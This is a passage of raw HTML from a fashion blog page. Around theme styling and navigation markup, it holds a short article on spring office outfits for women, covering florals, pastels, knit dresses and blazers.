Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":917,"live_filter_cur_post_parent_id":0}';
block_tdi_87.td_column_number = "1";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "5";
block_tdi_87.found_posts = "121";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "25";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dfashion123.com/2022/03/15/latest-fashion-trends-for-women/" rel="bookmark" title="Latest Fashion Trends For Women" data-wpel-link="internal">Latest Fashion Trends For Women</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dfashion123.com/category/fashion-ideas/" class="td-post-category" data-wpel-link="internal">Fashion Ideas</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dfashion123.com/2022/06/10/finding-good-quality-footwear-for-beautiful-feet/" rel="bookmark" title="Finding Good Quality Footwear For Beautiful Feet" data-wpel-link="internal">Finding Good Quality Footwear For Beautiful Feet</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dfashion123.com/category/fashion-ideas/" class="td-post-category" data-wpel-link="internal">Fashion Ideas</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dfashion123.com/2022/06/30/winter-outfit-fashion-ideas/" rel="bookmark" title="Winter Outfit Fashion Ideas" data-wpel-link="internal">Winter Outfit Fashion Ideas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dfashion123.com/category/fashion-ideas/" class="td-post-category" data-wpel-link="internal">Fashion Ideas</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dfashion123.com/2022/04/27/necklace-types-and-styles-of-necklaces/" rel="bookmark" title="Necklace &#8211; Types and Styles of Necklaces" data-wpel-link="internal">Necklace &#8211; Types and Styles of Necklaces</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dfashion123.com/category/fashion-ideas/" class="td-post-category" data-wpel-link="internal">Fashion Ideas</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dfashion123.com/2023/10/09/white-converse-low-sneakers/" rel="bookmark" title="White Converse Low Sneakers" data-wpel-link="internal">White Converse Low Sneakers</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dfashion123.com/category/fashion-ideas/" class="td-post-category" data-wpel-link="internal">Fashion Ideas</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89>.wpb_wrapper,.tdi_89>.wpb_wrapper>.tdc-elements{display:block}.tdi_89>.wpb_wrapper>.tdc-elements{width:100%}.tdi_89>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_89>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_89{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{width:70%!important}}@media (max-width:767px){.tdi_89{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_90 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_90" >
<style>.tdi_90{margin-top:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:10px!important;padding-top:10px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_90,.tdi_90>p,.tdi_90 .tdb-block-inner>p,.wp-block-column>p{font-family:Raleway!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}.tdi_90 h1{font-family:Grenze!important}.tdi_90 h2{font-family:Grenze!important}.tdi_90 h3:not(.tds-locker-title){font-family:Grenze!important}.tdi_90 h4{font-family:Grenze!important}.tdi_90 h5{font-family:Grenze!important}.tdi_90 h6{font-family:Grenze!important}.tdi_90 li{font-family:Raleway!important;font-size:16px!important;font-weight:400!important}.tdi_90 li:before{margin-top:1px;line-height:16px!important}.tdi_90 .tdb-block-inner blockquote p{font-family:Grenze!important;color:#cc8d4f}.tdi_90 .wp-caption-text,.tdi_90 figcaption{font-family:Raleway!important;color:#999999}.tdi_90,.tdi_90 p{color:#000000}.tdi_90 h1,.tdi_90 h2,.tdi_90 h3:not(.tds-locker-title),.tdi_90 h4,.tdi_90 h5,.tdi_90 h6{color:#cc8d4f}.tdi_90 a:not(.wp-block-button__link){color:#cc8d4f}.tdi_90 a:not(.wp-block-button__link):hover{color:#dd9933}.tdi_90 .page-nav a,.tdi_90 .page-nav span,.tdi_90 .page-nav>div{font-family:Raleway!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_90,.tdi_90>p,.tdi_90 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90,.tdi_90>p,.tdi_90 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_90 h3:not(.tds-locker-title){font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_90 img.aligncenter,.tdi_90 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p><a href="https://dfashion123.com/" data-wpel-link="internal">Dfashion123.com</a> &#8211; If you&#8217;re in the market for a new work wardrobe, consider adding a few feminine florals to your mix. Florals are in style this spring, and the <em>feminine floral prints add cheer to an office outfit</em>. A wrap midi dress is a work-appropriate silhouette with long sleeves. When accessorizing, consider simple pieces like a statement necklace and some minimalist jewelry. Those pieces can really stand out in the crowd!</p>
<h2><strong>Consider Upholstering a Brightly Colored Sweater</strong></h2>
<p>The color yellow is a welcome addition to your new office wardrobe. Pastel colors are the perfect spring color. A tiered cotton set in a soft yellow shade is a springtime welcomer! Alternatively, a pastel-colored blouse and skirt set will welcome the season. And if you don&#8217;t feel like putting on a new blouse or skirt, consider layering a brightly colored sweater over a crisp button-up dress shirt.</p>
<p>While white is a <a href="https://dfashion123.com/category/fashion-ideas/" data-wpel-link="internal">great choice for spring office outfits</a>, you can also opt for a more conservative palette. For instance, you can go for an all-black outfit. But if you want to stay on the bright side, you can pair a shockingly colored blazer with it. And while you&#8217;re at it, you can mix and match any color top with white capri pants. A neutral-colored shirt is a great choice as well.</p>
<p><img fetchpriority="high" decoding="async" class=" wp-image-921 aligncenter" src="https://dfashion123.com/wp-content/uploads/2022/07/consider-layering.jpg" alt="" width="412" height="785" srcset="https://dfashion123.com/wp-content/uploads/2022/07/consider-layering.jpg 564w, https://dfashion123.com/wp-content/uploads/2022/07/consider-layering-157x300.jpg 157w, https://dfashion123.com/wp-content/uploads/2022/07/consider-layering-537x1024.jpg 537w, https://dfashion123.com/wp-content/uploads/2022/07/consider-layering-150x286.jpg 150w, https://dfashion123.com/wp-content/uploads/2022/07/consider-layering-300x572.jpg 300w" sizes="(max-width: 412px) 100vw, 412px" /></p>
<p>Soft-yet-hardy pieces come in a neutral palette that&#8217;s sure to please any boss. A black sleeve sweater will look chic with houndstooth trousers and a headband. Pair it with a pair of pointy flats for a &#8217;90s-inspired look. Similarly, a black polka dot blouse with a bow tie is equally feminine and flattering.</p>
<h2><strong>Mix and Match Colors and Styles</strong></h2>
<p>A fresh look in your work wardrobe for spring is important to look professional and attractive. This season is the perfect time to change your office wardrobe and add some fun to it! With pastels and lightweight fabric, spring work outfits are the perfect way to update your office wardrobe. While you&#8217;re at it, don&#8217;t forget that you can always accessorize your office wardrobe by mixing and matching colors and styles. This is the perfect opportunity to update your look while remaining comfortable and stylish.</p>
<p>Colorful shirts are a great way to add a little springtime zing to your wardrobe. Pastel blues and light pinks look great with grey or black slacks. For a more casual office look, try a linen dress shirt. The Eton plaid dress shirt is essential for <strong>spring office outfits</strong>. When it comes to blouses and shirts, you&#8217;ll be surprised by the amount of variety that these pieces have!</p>
<p><img decoding="async" class=" wp-image-920 aligncenter" src="https://dfashion123.com/wp-content/uploads/2022/07/mix-and-match-colors.jpg" alt="" width="405" height="610" srcset="https://dfashion123.com/wp-content/uploads/2022/07/mix-and-match-colors.jpg 820w, https://dfashion123.com/wp-content/uploads/2022/07/mix-and-match-colors-199x300.jpg 199w, https://dfashion123.com/wp-content/uploads/2022/07/mix-and-match-colors-680x1024.jpg 680w, https://dfashion123.com/wp-content/uploads/2022/07/mix-and-match-colors-768x1157.jpg 768w, https://dfashion123.com/wp-content/uploads/2022/07/mix-and-match-colors-150x226.jpg 150w, https://dfashion123.com/wp-content/uploads/2022/07/mix-and-match-colors-300x452.jpg 300w, https://dfashion123.com/wp-content/uploads/2022/07/mix-and-match-colors-696x1048.jpg 696w" sizes="(max-width: 405px) 100vw, 405px" /></p>
<p>Light knit dresses are an excellent choice for transitioning from winter to spring. Knitted materials act as insulators and help keep you cool even in the coldest conditions. You can also pair a knit dress with a blazer or loafers. A leather jacket also looks equally chic paired with a skirt. And don&#8217;t forget to accessorize! Your wardrobe is yours to play with!</p>
<h2><strong>Express Yourself with Smart Yet Stylish Works</strong></h2>
<p>If you work in a startup environment, you can express yourself with smart but stylish pieces. For a work environment that emphasizes feminine details, a breezy fabric with a fluid silhouette is the <em>perfect spring office outfit</em>. Wear a feminine top or blouse with a pair of colorful sneakers to finish your look. Choose shoes that fit well and don&#8217;t restrict movement. Your outfit should be comfortable and appropriate for hot spring days. And if you&#8217;re lucky enough to get a sunny day, wear a pair of sandals or a dressy pump to keep your cool.</p>
<p><img decoding="async" class=" wp-image-919 aligncenter" src="https://dfashion123.com/wp-content/uploads/2022/07/yet-stylish-works.jpg" alt="" width="413" height="679" srcset="https://dfashion123.com/wp-content/uploads/2022/07/yet-stylish-works.jpg 564w, https://dfashion123.com/wp-content/uploads/2022/07/yet-stylish-works-183x300.jpg 183w, https://dfashion123.com/wp-content/uploads/2022/07/yet-stylish-works-150x247.jpg 150w, https://dfashion123.com/wp-content/uploads/2022/07/yet-stylish-works-300x493.jpg 300w" sizes="(max-width: 413px) 100vw, 413px" /></p>
<p>A skirt with a belt is a classic option. A skirt can be worn over a simple dress. You can opt for a short sleeved dress to make a more sophisticated appearance. A leather jacket is also a great option for workwear, as it acts as an insulator. And remember to wear a leather jacket for midday protection. And never forget the shoes! If you&#8217;re wearing a dress to the office, choose something made for the office.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_91 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_91{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-bottom:0px!important}}@media (max-width:767px){.tdi_91{margin-bottom:20px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_91 span{margin-right:4px;padding:6px 10px 5px;color:#fff;background-color:#cc8d4f;font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_91 a{margin-right:4px;padding:5px 8px 4px;border:1px solid #ededed;color:#000000;font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_91 a:hover{color:#ffffff;background-color:#000000;border-color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_91 a{border:1px solid #ededed;font-size:11px!important}.tdi_91 span{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91 a{border:1px solid #ededed;font-size:10px!important}.tdi_91 span{font-size:10px!important}}@media (max-width:767px){.tdi_91 span{padding:4px 8px 3px;font-size:10px!important}.tdi_91 a{margin-right:2px;padding:3px 6px 2px;border:1px solid #ededed;font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://dfashion123.com/tag/office-outfits/" data-wpel-link="internal">office outfits</a></li><li><a href="https://dfashion123.com/tag/perfect-office-outfit/" data-wpel-link="internal">perfect office outfit</a></li><li><a href="https://dfashion123.com/tag/spring-office-outfits/" data-wpel-link="internal">spring office outfits</a></li></ul></div></div></div></div></div></div><div id="tdi_92" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_93  wpb_row td-pb-row" >
<style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}</style><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_95{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{width:70%!important}}@media (max-width:767px){.tdi_95{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_96 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:30px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_96 .td-module-container{display:flex;flex-direction:column}.tdi_96 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .next-prev-title,.ie11 .tdi_96 .next-prev-title{flex:auto}.tdi_96 .tdb-next-post{padding:20px;text-align:left}.tdi_96 .next-prev-title{display:flex;align-self:flex-start}.tdi_96 .tdb-next-post-bg{background-color:#fff7ef}.tdi_96 .tdb-next-post span{color:#cc8d4f;font-family:Raleway!important;font-size:12px!important;line-height:1!important;font-weight:500!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .tdb-next-post a{font-family:Grenze!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .tdb-next-post a{font-size:18px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdb-next-post{padding:10px}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .tdb-next-post a{font-size:16px!important}.tdi_96 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .tdb-next-post{padding:10px}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .tdb-next-post a{font-size:12px!important}.tdi_96 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://dfashion123.com/2022/07/04/tips-for-buying-mens-shirts/" data-wpel-link="internal">Tips For Buying Men&#8217;s Shirts</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://dfashion123.com/2022/07/07/famous-footwear-finding-the-best-running-shoes-for-men/" data-wpel-link="internal">Famous Footwear &#8211; Finding the Best Running Shoes for Men</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_97 tdb-content-vert-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-bottom:10px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:30px!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_97{padding:0px;border:0px solid #ededed}.tdi_97 .tdb-author-info{width:auto;padding-bottom:0;padding-left:10px}.tdi_97 .tdb-author-photo,.tdi_97 .tdb-author-info{vertical-align:middle}.tdi_97 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_97 .avatar,.tdi_97 .tdb-author-photo:before,.tdi_97 .tdb-author-photo:after{border-radius:100px}.tdi_97 .tdb-author-name:hover{color:#f5b000}.tdi_97 .tdb-author-url:hover{color:#f5b000}.tdi_97 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_97 .tdb-social-item i.td-icon-twitter,.tdi_97 .tdb-social-item i.td-icon-linkedin,.tdi_97 .tdb-social-item i.td-icon-pinterest,.tdi_97 .tdb-social-item i.td-icon-blogger,.tdi_97 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_97 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_97 .tdb-social-item:hover i{color:#f5b000}.tdi_97 .tdb-author-name{font-family:Grenze!important;font-size:28px!important;font-weight:700!important;text-transform:capitalize!important}.tdi_97 .tdb-author-url{font-family:Raleway!important;font-size:12px!important;font-weight:400!important}.tdi_97 .tdb-author-descr{font-family:Raleway!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}.tdi_97 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97{border:0px solid #ededed}.tdi_97 .tdb-author-photo{width:110px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_97 .tdb-author-info{padding-bottom:0;padding-left:0px}.tdi_97 .tdb-author-name{font-size:23px!important}.tdi_97 .tdb-author-url{font-size:11px!important}.tdi_97 .tdb-author-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{border:0px solid #ededed}.tdi_97 .tdb-author-photo{width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_97 .tdb-author-info{padding-bottom:0;padding-left:12px}.tdi_97 .tdb-author-name{font-size:20px!important}.tdi_97 .tdb-author-url{font-size:11px!important}.tdi_97 .tdb-author-descr{font-size:11px!important}}@media (max-width:767px){.tdi_97{border:0px solid #ededed}.tdi_97 .tdb-author-name{font-size:22px!important}.tdi_97 .tdb-author-descr{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://dfashion123.com/author/gugun/" class="tdb-author-photo" title="Raden Gugun" data-wpel-link="internal"><img alt='Raden Gugun' src='https://secure.gravatar.com/avatar/098d9d10a5bf46e49e270c43c25518c9c86f07c6be31dd7895108ad341b39293?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/098d9d10a5bf46e49e270c43c25518c9c86f07c6be31dd7895108ad341b39293?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://dfashion123.com/author/gugun/" class="tdb-author-name" data-wpel-link="internal">Raden Gugun</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_98 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_98" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_98{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_98 cite,.tdi_98 cite a{color:#000000}.tdi_98 cite a:hover{color:#cc8d4f}.tdi_98 .comment-link{display:inline-block}.tdi_98 .comment-reply-link{color:#cc8d4f;font-family:Raleway!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_98 .comment-edit-link{color:#000000}.tdi_98 .comment-edit-link:hover{color:#cc8d4f}.tdi_98 .comment-reply-link:hover,.tdi_98 #cancel-comment-reply-link:hover,.tdi_98 .logged-in-as a:hover{color:#dd9933}.tdi_98 .comment{border-bottom-style:solid}.tdi_98 .comment .children{border-top-style:solid}.tdi_98 input,.tdi_98 textarea{border-color:#ededed!important}.tdi_98 input[type=text]:focus,.tdi_98 textarea:focus{border-color:#dddddd!important}.tdi_98 .comment-form .submit{background-color:#cc8d4f;padding:12px 18px 11px;font-family:Raleway!important;font-size:12px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_98 .comment-form .submit:hover{background-color:#dd9933}.tdi_98 .avatar{border-radius:100px}.tdi_98 .td-comments-title a,.tdi_98 .td-comments-title 